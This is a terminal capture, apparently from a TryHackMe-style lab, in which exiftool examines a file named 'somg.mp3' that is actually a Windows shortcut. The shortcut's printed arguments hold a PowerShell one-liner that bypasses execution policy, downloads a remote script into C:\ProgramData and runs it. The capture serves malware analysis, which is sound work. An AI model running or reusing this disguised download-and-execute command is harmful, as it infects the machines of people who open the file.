 ~/Downloads 🌱 master 🐹 via 🐘 v8.2.24 via 🐍 v3.12.7
⏰ 12:37:00 ❯ exiftool somg.mp3
ExifTool Version Number : 13.00
File Name : somg.mp3
Directory : .
File Size : 2.2 kB
File Modification Date/Time : 2024:10:30 15:32:52-04:00
File Access Date/Time : 2024:12:09 00:33:19-05:00
File Inode Change Date/Time : 2024:12:09 00:33:14-05:00
File Permissions : -rw-rw-r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 03:14:14-04:00
Access Date : 2018:09:15 03:14:14-04:00
Modify Date : 2018:09:15 03:14:14-04:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : A8A4-C362
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:
\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019